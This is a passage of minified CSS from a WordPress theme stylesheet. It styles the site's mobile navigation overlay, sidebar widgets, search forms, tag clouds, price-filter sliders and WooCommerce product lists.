#414141}.menu-drop-fly .x-sub-menu .x-sub-menu .x-sub-menu .x-sub-menu:before{border-top-color: #515151}body{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;left: 0}.mobile-nav-overlay{content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 999;background-color: rgba(0,0,0,0.7);visibility: hidden;overflow: hidden;opacity: 0;max-width: 0;-webkit-transition: opacity .5s, visibility 1s;transition: opacity .5s, visibility 1s;cursor: url(http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/close.png) 15 15, default}body.mobile-nav-in{overflow: hidden;left: 280px}body.mobile-nav-in .menu-drop-fly{left: 0}body.mobile-nav-in .mobile-nav-overlay{max-width: 100%;opacity: 1;visibility: visible}body.mobile-nav-in .is-sticky .sticky-region{left: 280px;right: -280px}}.sidebar .widget{margin-bottom: 35px}.widget:after{content: '';clear: both;display: block}.widget-title{font-size: 20px;text-transform: uppercase;color: #444;font-weight: bold;letter-spacing: -0.03em;border-bottom: 1px solid #ddd;margin-bottom: 30px;line-height: 1.2}.widget-title > span{display: inline-block;padding-bottom: 5px;position: relative}.widget-title > span:before{content: '';border-top: 2px solid #34a853;position: absolute;bottom: -1px;left: 0;display: block;width: 100%}.widget-classic-no-border .widget-title{border-bottom: none}.widget-border-round{border: 1px solid #ddd;-webkit-border-radius: 0 0 5px 5px;-webkit-background-clip: padding-box;-moz-border-radius: 0 0 5px 5px;-moz-background-clip: padding;border-radius: 0 0 5px 5px;background-clip: padding-box;padding-left: 20px;padding-right: 20px;padding-bottom: 20px}.widget-border-round .widget-title{margin: -1px -21px 20px -21px;background-color: #34a853;color: #fff;border-bottom: none;font-size: 15px;letter-spacing: 0}.widget-border-round .widget-title > span{line-height: 20px;padding: 15px 20px}.widget-border-round .widget-title > span:before{display: none}.widget-border-round .widget-title a,.widget-border-round .widget-title a:hover{color: #fff}.widget-border-round-background{border: 1px solid #ddd;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #f4f4f4;padding: 25px 20px 30px 20px}.widget-border-round-background .widget-title{border-bottom: none;margin-bottom: 20px}.widget-border{border: 1px solid #ddd;padding: 30px 0 25px 0}.widget-border .widget-title > span{margin-left: 10px}.widget-border div.yith-wcan,.widget-border .textwidget,.widget-border .tagcloud,.widget-border .yit-wcan-select-open,.widget-border .yith-wcan-select-wrapper{margin-left: 10px;margin-right: 10px}.widget-border .yith-wcan-select-wrapper{width: 80%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px)}.widget-border-background{background-color: #f9f9f9;border: 1px solid #ddd;padding: 20px 0}.widget-border-background .widget-title > span{margin-left: 20px}.widget-border-background div.yith-wcan,.widget-border-background .textwidget,.widget-border-background .tagcloud,.widget-border-background .yit-wcan-select-open,.widget-border-background .yith-wcan-select-wrapper{margin-left: 20px;margin-right: 20px}.widget-border-background .yith-wcan-select-wrapper{width: 80%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px)}.widget_archive ul,.widget_categories ul,.widget_nav_menu ul,.widget_pages ul,.widget_product_categories ul{list-style: none;padding: 0;margin: 0}.widget_archive > ul,.widget_categories > ul,.widget_nav_menu > ul,.widget_pages > ul,.widget_product_categories > ul,.widget_archive ul.menu,.widget_categories ul.menu,.widget_nav_menu ul.menu,.widget_pages ul.menu,.widget_product_categories ul.menu{margin-top: -14px}.widget_archive ul > li + li,.widget_categories ul > li + li,.widget_nav_menu ul > li + li,.widget_pages ul > li + li,.widget_product_categories ul > li + li{border-top: solid 1px #ddd}.widget_archive li > ul,.widget_categories li > ul,.widget_nav_menu li > ul,.widget_pages li > ul,.widget_product_categories li > ul{border-top: solid 1px #ddd}.widget_archive li,.widget_categories li,.widget_nav_menu li,.widget_pages li,.widget_product_categories li{padding: 0;margin: 0;line-height: 20px;font-size: 14px;position: relative}.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_pages a,.widget_product_categories a{display: inline-block;padding: 14px 0}.widget_archive li li a,.widget_categories li li a,.widget_nav_menu li li a,.widget_pages li li a,.widget_product_categories li li a{padding-left: 30px}.widget_archive li li li a,.widget_categories li li li a,.widget_nav_menu li li li a,.widget_pages li li li a,.widget_product_categories li li li a{padding-left: 60px}.widget_archive li li li li a,.widget_categories li li li li a,.widget_nav_menu li li li li a,.widget_pages li li li li a,.widget_product_categories li li li li a{padding-left: 90px}.widget_archive ul ul,.widget_categories ul ul,.widget_nav_menu ul ul,.widget_pages ul ul,.widget_product_categories ul ul{display: none}.widget_archive .li-caret,.widget_categories .li-caret,.widget_nav_menu .li-caret,.widget_pages .li-caret,.widget_product_categories .li-caret{position: absolute;right: 0;top: 19px;cursor: pointer;font-size: 10px;color: #878787;letter-spacing: -0.02em}.widget_archive .li-caret.in:before,.widget_categories .li-caret.in:before,.widget_nav_menu .li-caret.in:before,.widget_pages .li-caret.in:before,.widget_product_categories .li-caret.in:before{content: '\f068'}.widget_archive.widget-border-round > ul,.widget_categories.widget-border-round > ul,.widget_nav_menu.widget-border-round > ul,.widget_pages.widget-border-round > ul,.widget_product_categories.widget-border-round > ul,.widget_archive.widget-border-round-background > ul,.widget_categories.widget-border-round-background > ul,.widget_nav_menu.widget-border-round-background > ul,.widget_pages.widget-border-round-background > ul,.widget_product_categories.widget-border-round-background > ul,.widget_archive.widget-border > ul,.widget_categories.widget-border > ul,.widget_nav_menu.widget-border > ul,.widget_pages.widget-border > ul,.widget_product_categories.widget-border > ul,.widget_archive.widget-border-background > ul,.widget_categories.widget-border-background > ul,.widget_nav_menu.widget-border-background > ul,.widget_pages.widget-border-background > ul,.widget_product_categories.widget-border-background > ul,.widget_archive.widget-border-round ul.menu,.widget_categories.widget-border-round ul.menu,.widget_nav_menu.widget-border-round ul.menu,.widget_pages.widget-border-round ul.menu,.widget_product_categories.widget-border-round ul.menu,.widget_archive.widget-border-round-background ul.menu,.widget_categories.widget-border-round-background ul.menu,.widget_nav_menu.widget-border-round-background ul.menu,.widget_pages.widget-border-round-background ul.menu,.widget_product_categories.widget-border-round-background ul.menu,.widget_archive.widget-border ul.menu,.widget_categories.widget-border ul.menu,.widget_nav_menu.widget-border ul.menu,.widget_pages.widget-border ul.menu,.widget_product_categories.widget-border ul.menu,.widget_archive.widget-border-background ul.menu,.widget_categories.widget-border-background ul.menu,.widget_nav_menu.widget-border-background ul.menu,.widget_pages.widget-border-background ul.menu,.widget_product_categories.widget-border-background ul.menu{margin-bottom: -20px}.widget_archive.widget-border-background > ul,.widget_categories.widget-border-background > ul,.widget_nav_menu.widget-border-background > ul,.widget_pages.widget-border-background > ul,.widget_product_categories.widget-border-background > ul,.widget_archive.widget-border-background ul.menu,.widget_categories.widget-border-background ul.menu,.widget_nav_menu.widget-border-background ul.menu,.widget_pages.widget-border-background ul.menu,.widget_product_categories.widget-border-background ul.menu{margin-top: -20px}.widget_archive.widget-border-background a,.widget_categories.widget-border-background a,.widget_nav_menu.widget-border-background a,.widget_pages.widget-border-background a,.widget_product_categories.widget-border-background a{padding-left: 20px}.widget_archive.widget-border-background li li a,.widget_categories.widget-border-background li li a,.widget_nav_menu.widget-border-background li li a,.widget_pages.widget-border-background li li a,.widget_product_categories.widget-border-background li li a{padding-left: 50px}.widget_archive.widget-border-background li li li a,.widget_categories.widget-border-background li li li a,.widget_nav_menu.widget-border-background li li li a,.widget_pages.widget-border-background li li li a,.widget_product_categories.widget-border-background li li li a{padding-left: 80px}.widget_archive.widget-border-background li li li li a,.widget_categories.widget-border-background li li li li a,.widget_nav_menu.widget-border-background li li li li a,.widget_pages.widget-border-background li li li li a,.widget_product_categories.widget-border-background li li li li a{padding-left: 110px}.widget_archive.widget-border-background .li-caret,.widget_categories.widget-border-background .li-caret,.widget_nav_menu.widget-border-background .li-caret,.widget_pages.widget-border-background .li-caret,.widget_product_categories.widget-border-background .li-caret{right: 20px}.widget_archive.widget-border > ul,.widget_categories.widget-border > ul,.widget_nav_menu.widget-border > ul,.widget_pages.widget-border > ul,.widget_product_categories.widget-border > ul,.widget_archive.widget-border ul.menu,.widget_categories.widget-border ul.menu,.widget_nav_menu.widget-border ul.menu,.widget_pages.widget-border ul.menu,.widget_product_categories.widget-border ul.menu{margin-top: -20px}.widget_archive.widget-border a,.widget_categories.widget-border a,.widget_nav_menu.widget-border a,.widget_pages.widget-border a,.widget_product_categories.widget-border a{padding-left: 10px}.widget_archive.widget-border li li a,.widget_categories.widget-border li li a,.widget_nav_menu.widget-border li li a,.widget_pages.widget-border li li a,.widget_product_categories.widget-border li li a{padding-left: 40px}.widget_archive.widget-border li li li a,.widget_categories.widget-border li li li a,.widget_nav_menu.widget-border li li li a,.widget_pages.widget-border li li li a,.widget_product_categories.widget-border li li li a{padding-left: 70px}.widget_archive.widget-border li li li li a,.widget_categories.widget-border li li li li a,.widget_nav_menu.widget-border li li li li a,.widget_pages.widget-border li li li li a,.widget_product_categories.widget-border li li li li a{padding-left: 100px}.widget_archive.widget-border .li-caret,.widget_categories.widget-border .li-caret,.widget_nav_menu.widget-border .li-caret,.widget_pages.widget-border .li-caret,.widget_product_categories.widget-border .li-caret{right: 10px}.widget_archive.widget-border-round > ul,.widget_categories.widget-border-round > ul,.widget_nav_menu.widget-border-round > ul,.widget_pages.widget-border-round > ul,.widget_product_categories.widget-border-round > ul,.widget_archive.widget-border-round ul.menu,.widget_categories.widget-border-round ul.menu,.widget_nav_menu.widget-border-round ul.menu,.widget_pages.widget-border-round ul.menu,.widget_product_categories.widget-border-round ul.menu{margin-top: 0}.widget_archive.widget-border-round .widget-title + ul,.widget_categories.widget-border-round .widget-title + ul,.widget_nav_menu.widget-border-round .widget-title + ul,.widget_pages.widget-border-round .widget-title + ul,.widget_product_categories.widget-border-round .widget-title + ul,.widget_archive.widget-border-round .widget-title + div > ul.menu,.widget_categories.widget-border-round .widget-title + div > ul.menu,.widget_nav_menu.widget-border-round .widget-title + div > ul.menu,.widget_pages.widget-border-round .widget-title + div > ul.menu,.widget_product_categories.widget-border-round .widget-title + div > ul.menu{margin-top: -20px}.widget_archive select,.widget_categories select{width: 100%}.widget_archive .screen-reader-text,.widget_categories .screen-reader-text{display: none}.widget_archive.widget-border select,.widget_categories.widget-border select{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_archive.widget-border-background select,.widget_categories.widget-border-background select{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_calendar .calendar_wrap caption{padding-top: 0;padding-bottom: 8px;color: #444;text-transform: uppercase;font-weight: bold;letter-spacing: -0.02em;font-size: 13px}.widget_calendar #wp-calendar{width: 100%}.widget_calendar #wp-calendar th{background-color: #eee}.widget_calendar #wp-calendar tbody td,.widget_calendar #wp-calendar th{border: solid 1px #eee;text-align: center}.widget_calendar #wp-calendar tfoot td{color: #444;text-transform: uppercase;font-weight: bold;letter-spacing: -0.02em;font-size: 11px}.widget_calendar #wp-calendar td#next{text-align: right}.widget_calendar.widget-border #wp-calendar{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_calendar.widget-border-background #wp-calendar{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_meta ul,.widget_recent_comments ul,.widget_rss ul,.widget_recent_entries ul,.woocommerce .widget_layered_nav ul,.woocommerce .widget_layered_nav_filters ul,.yith-woocompare-widget ul{list-style: none;padding: 0;margin: -11px 0 0 0}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) > li + li{border-top: solid 1px #ddd}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding: 11px 0;margin: 0;line-height: 20px;font-size: 14px;position: relative;color: #878787}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a{color: #444}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li a:hover{color: #34a853}.widget_meta ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_recent_comments ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_rss ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.widget_recent_entries ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.yith-woocompare-widget ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before{content: '\f067';font-family: fontawesome;display: inline-block;vertical-align: middle;font-size: 10px;letter-spacing: -0.02em;margin-right: 10px}.widget_meta.widget-border-round ul,.widget_recent_comments.widget-border-round ul,.widget_rss.widget-border-round ul,.widget_recent_entries.widget-border-round ul,.woocommerce .widget_layered_nav.widget-border-round ul,.woocommerce .widget_layered_nav_filters.widget-border-round ul,.yith-woocompare-widget.widget-border-round ul,.widget_meta.widget-border-round-background ul,.widget_recent_comments.widget-border-round-background ul,.widget_rss.widget-border-round-background ul,.widget_recent_entries.widget-border-round-background ul,.woocommerce .widget_layered_nav.widget-border-round-background ul,.woocommerce .widget_layered_nav_filters.widget-border-round-background ul,.yith-woocompare-widget.widget-border-round-background ul,.widget_meta.widget-border ul,.widget_recent_comments.widget-border ul,.widget_rss.widget-border ul,.widget_recent_entries.widget-border ul,.woocommerce .widget_layered_nav.widget-border ul,.woocommerce .widget_layered_nav_filters.widget-border ul,.yith-woocompare-widget.widget-border ul,.widget_meta.widget-border-background ul,.widget_recent_comments.widget-border-background ul,.widget_rss.widget-border-background ul,.widget_recent_entries.widget-border-background ul,.woocommerce .widget_layered_nav.widget-border-background ul,.woocommerce .widget_layered_nav_filters.widget-border-background ul,.yith-woocompare-widget.widget-border-background ul{margin-bottom: -20px}.widget_meta.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget.widget-border ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding-left: 10px;padding-right: 10px}.widget_meta.widget-border ul.yith-wcan-group,.widget_recent_comments.widget-border ul.yith-wcan-group,.widget_rss.widget-border ul.yith-wcan-group,.widget_recent_entries.widget-border ul.yith-wcan-group,.woocommerce .widget_layered_nav.widget-border ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters.widget-border ul.yith-wcan-group,.yith-woocompare-widget.widget-border ul.yith-wcan-group{padding-left: 10px;padding-right: 10px}.widget_meta.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_comments.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_rss.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.widget_recent_entries.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.woocommerce .widget_layered_nav_filters.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li,.yith-woocompare-widget.widget-border-background ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li{padding-left: 20px;padding-right: 20px}.widget_meta.widget-border-background ul.yith-wcan-group,.widget_recent_comments.widget-border-background ul.yith-wcan-group,.widget_rss.widget-border-background ul.yith-wcan-group,.widget_recent_entries.widget-border-background ul.yith-wcan-group,.woocommerce .widget_layered_nav.widget-border-background ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters.widget-border-background ul.yith-wcan-group,.yith-woocompare-widget.widget-border-background ul.yith-wcan-group{padding-left: 20px;padding-right: 20px}.widget_meta.widget-border-round ul,.widget_recent_comments.widget-border-round ul,.widget_rss.widget-border-round ul,.widget_recent_entries.widget-border-round ul,.woocommerce .widget_layered_nav.widget-border-round ul,.woocommerce .widget_layered_nav_filters.widget-border-round ul,.yith-woocompare-widget.widget-border-round ul{margin-top: 0}.widget_meta.widget-border-round .widget-title + ul,.widget_recent_comments.widget-border-round .widget-title + ul,.widget_rss.widget-border-round .widget-title + ul,.widget_recent_entries.widget-border-round .widget-title + ul,.woocommerce .widget_layered_nav.widget-border-round .widget-title + ul,.woocommerce .widget_layered_nav_filters.widget-border-round .widget-title + ul,.yith-woocompare-widget.widget-border-round .widget-title + ul{margin-top: -11px}.woocommerce .widget_layered_nav ul.yith-wcan-group,.woocommerce .widget_layered_nav_filters ul.yith-wcan-group{margin-top: 0}.woocommerce .widget_layered_nav ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before,.woocommerce .widget_layered_nav_filters ul:not(.yith-wcan-color):not(.yith-wcan-label):not(.yith-wcan-select) li:before{display: none}.yith-woocompare-widget ul{border-bottom: 1px solid #ddd;margin-bottom: 15px !important}.yith-woocompare-widget ul.products-list li a.title{width: auto}.yith-woocompare-widget.widget-border .clear-all{margin-left: 10px}.yith-woocompare-widget.widget-border .compare{margin-right: 10px}.yith-woocompare-widget.widget-border-background .clear-all{margin-left: 20px}.yith-woocompare-widget.widget-border-background .compare{margin-right: 20px}.yith-woocompare-widget ul.products-list a.remove{font-size: 0;width: 14px;height: 14px;line-height: 14px}.widget-posts ul{list-style: none;padding: 0;margin: 0}.widget-posts li{margin-bottom: 15px}.widget-posts li:last-child{margin-bottom: 0}.widget-posts .entry-thumb-wrap{width: 100px;margin-bottom: 0;float: left}.widget-posts .entry-thumb-wrap + .entry-content-wrap{padding-left: 115px}.widget-posts .entry-post-title{font-size: 14px;margin: 0 0 5px 0;text-transform: uppercase}.widget-posts .entry-meta-date{font-size: 13px}.widget-posts.widget-border-round-background li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border-round-background .entry-thumb-wrap{width: 70px}.widget-posts.widget-border-round-background .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts.widget-border li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border li{padding-left: 10px;padding-right: 10px}.widget-posts.widget-border .entry-thumb-wrap{width: 70px}.widget-posts.widget-border .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts.widget-border-background li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-posts.widget-border-background li{padding-left: 20px;padding-right: 20px}.widget-posts.widget-border-background .entry-thumb-wrap{width: 70px}.widget-posts.widget-border-background .entry-thumb-wrap + .entry-content-wrap{padding-left: 85px}.widget-posts .owl-dots{position: absolute;bottom: 5px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%)}.widget-posts .owl-dot{margin: 0 2px}.widget-posts .post-video .prettyPhoto{font-size: 18px;width: 18px;height: 18px;line-height: 18px}.search-form{position: relative;width: 100%}.search-form .search-field{height: 50px;border-style: solid;border-width: 3px;border-color: #34a853;width: 100%;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;padding-right: 65px}.search-form .search-field:focus{border-color: #444}.search-form .search-field:focus + .search-submit{background-color: #444;color: #fff}.search-form .search-submit{position: absolute;width: 50px;height: 50px;right: 0;top: 0;background-color: #34a853;color: #fff;border: solid 3px transparent;border-left: 0;background-clip: padding-box;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.search-form .search-submit:hover{background-color: #444;color: #fff}.search-form-small .search-form .search-field{border-style: solid;border-width: 1px;border-color: #ddd;height: 36px;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;width: 270px;padding-right: 36px}.search-form-small .search-form .search-submit{width: 36px;height: 36px;padding: 0;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.search-form-square .search-form .search-field{border: none;height: 36px;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;width: 270px;padding-right: 36px}.search-form-square .search-form .search-field:focus + .search-submit{background-color: transparent;color: #34a853}.search-form-square .search-form .search-submit{background-color: transparent;color: #222;width: 36px;height: 36px;padding: 0;border: none;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box}.search-form-square .search-form .search-submit:hover{background-color: transparent;color: #34a853}.widget_search .widget-title + .search-form,.widget_product_search .widget-title + .search-form{margin-top: 5px}.widget_search.widget-border .search-field,.widget_product_search.widget-border .search-field{width: 90%;width: -webkit-calc(100% - 20px);width: calc(100% - 20px);margin-left: 10px}.widget_search.widget-border .search-submit,.widget_product_search.widget-border .search-submit{right: 10px}.widget_search.widget-border-background .search-field,.widget_product_search.widget-border-background .search-field{width: 85%;width: -webkit-calc(100% - 40px);width: calc(100% - 40px);margin-left: 20px}.widget_search.widget-border-background .search-submit,.widget_product_search.widget-border-background .search-submit{right: 20px}.tagcloud{margin-bottom: -5px;font-size: 0}.tagcloud a{display: inline-block;background-color: #eee;color: #888;font-size: 13px !important;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;line-height: 20px;padding: 5px 10px;margin: 0 5px 5px 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.tagcloud a:hover{background-color: #34a853;color: #fff}.social-profiles{list-style: none;padding: 0;margin: 0}.social-profiles li{display: inline-block}.social-profiles li + li{margin-left: 20px}.social-profiles.circle i{background-color: rgba(0,0,0,0.1);width: 28px;height: 28px;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;line-height: 28px;text-align: center}.social-profiles-title{font-weight: 700}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color: #aaa;height: 6px;-webkit-border-radius: 3px;-webkit-background-clip: padding-box;-moz-border-radius: 3px;-moz-background-clip: padding;border-radius: 3px;background-clip: padding-box;margin-bottom: 25px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{height: 8px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #34a853;top: -1px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{height: 14px;width: 14px;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: #34a853;top: -4px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before{content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box;background-color: rgba(0,0,0,0.1)}.woocommerce .widget_price_filter .price_label{font-size: 14px}.woocommerce .widget_price_filter .price_slider_amount .button{font-size: 13px;background-color: #34a853;color: #fff}.woocommerce .widget_price_filter .price_slider_amount .button:hover{color: #222;background-color: #eee}.woocommerce .widget_price_filter.widget-border .price_slider_wrapper{padding-left: 10px;padding-right: 10px}.woocommerce .widget_price_filter.widget-border-background .price_slider_wrapper{padding-left: 20px;padding-right: 20px}.woocommerce ul.product_list_widget li{padding: 0;margin-bottom: 15px}.woocommerce ul.product_list_widget li:last-child{margin-bottom: 0}.woocommerce ul.product_list_widget li img{float: left;width: 100px;border: 1px solid #eee;margin: 0 15px 0 0}.woocommerce ul.product_list_widget li a{font-weight: normal;line-height: 1.4}.woocommerce ul.product_list_widget span.amount{display: inline-block;font-size: 16px;font-weight: 500;color: #212121}.woocommerce ul.product_list_widget ins span.amount{text-decoration: none}.woocommerce ul.product_list_widget del span.amount{font-size: 14px;color: #878787;margin-right: 5px;text-decoration: line-through}.woocommerce ul.product_list_widget del,.woocommerce ul.product_list_widget ins{display: inline-block}.woocommerce ul.product_list_widget a + span.amount,.woocommerce ul.product_list_widget a + del{margin-top: 5px}.woocommerce ul.product_list_widget li .star-rating{margin-bottom: 15px;margin-top: 5px}.widget-border-background ul.product_list_widget li img,.widget-border ul.product_list_widget li img,.widget-border-round ul.product_list_widget li img,.widget-border-round-background ul.product_list_widget li img{width: 70px}.widget-border-background ul.product_list_widget li + li,.widget-border ul.product_list_widget li + li,.widget-border-round ul.product_list_widget li + li,.widget-border-round-background ul.product_list_widget li + li{border-top: 1px solid #ddd;padding-top: 15px}.widget-border ul.product_list_widget li{padding-left: 10px;padding-right: 10px}.widget-border-background ul.product_list_widget li{padding-left: 20px;padding-right: 20px}.woocommerce .widget_layered_nav ul.yith-wcan-color{margin-bottom: -5px;padding: 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li a{position: relative;width: 32px;height: 32px;border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;margin: 0 5px 5px 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover{border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover:after{font-family: 'FontAwesome';content: '\f00c';display: inline-block;color: #fff;position: absolute;margin: 10px 0 0 10px;font-size: 12px;line-height: 1;text-indent: 0;top: 0;left: 0}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a{border: none;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:before{display: none}.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a:after{font-family: 'FontAwesome';content: '\f00c';display: inline-block;color: #fff;position: absolute;margin: 10px 0 0 10px;font-size: 12px;line-height: 1;text-indent: 0;top: 0;left: 0}.woocommerce .widget_layered_nav ul.yith-wcan-label{padding: 